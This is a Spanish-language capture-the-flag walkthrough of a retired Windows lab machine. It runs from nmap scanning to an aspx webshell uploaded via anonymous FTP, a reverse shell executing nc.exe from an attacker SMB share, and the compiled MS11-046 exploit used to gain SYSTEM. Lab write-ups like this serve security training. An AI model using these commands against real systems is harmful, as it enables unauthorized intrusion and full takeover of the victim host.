Fecha de lanzamiento | 15 Mar 2017 |

Estado | Retirada |

Dificultad | Easy |

Plataforma | Windows |

IP | 10.10.10.5 |

Información de la máquina





RECONOCIMIENTO

Mediante el escaneo con la herramienta nmap podemos observar dos puertos abiertos, HTTP y FTP.

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.5 -oG allPorts nmap -sCV -p21,80 10.10.10.5 -oN targeted

Si observamos lo que nos reporta, vemos que los archivos alojados en el servidor FTP parecen los archivos por defectos existentes en un servidor web de Microsoft.

Viendo las cabeceras de respuesta del servidor web, vemos que el servidor esta corriendo ASP.NET, por lo que vamos a necesitar un archivo aspx en caso de que queramos subir una webshell al servidor.



EXPLOTACIÓN

En este caso, voy a usar una webshell aspx que viene con SecLists, y la voy a subir al servidor FTP, ya que como nmap nos reporto, Anonymous Login esta habilitado.



Si realizamos una petición HTTP al recurso que hemos subido, tenemos ejecución de comandos en la maquina.

Vamos a ofrecer el archivo nc.exe (viene también con SecLists) como recurso compartido, y vamos a entablarnos una conexión reversa a nuestra maquina.



smbserver.py smb $(pwd) -smb2support rlwrap nc -lvnp 443 //10.10.14.4/smb/nc.exe -e cmd 10.10.14.4 443 # En la webshell

ESCALADA DE PRIVILEGIOS

Si vemos la información del sistema, vemos que se trata de un «Microsoft Windows 7 Enterprise» de versión «6.1.7600 N/A Build 7600«

Haciendo una búsqueda en Internet, vemos que el primer recurso es un exploit de escalada de privilegios local: (MS11-046).

Nos vamos a descargar el exploit, pero antes de compartirlo con la maquina victima, tenemos que compilarlo:

i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32

Ya tenemos el ejecutable. Nos lo vamos a compartir y vamos a ejecutarlo. Para ello, nos lo compartimos por SMB, y lo ejecutamos desde la maquina victima.

smbserver.py smb $(pwd) -smb2support # Local //10.10.14.4/smb/MS11-046.exe # cmd victima



Ya hemos obtenido acceso como SYSTEM, y podemos ver las flags del usuario no privilegiado y del Administrador.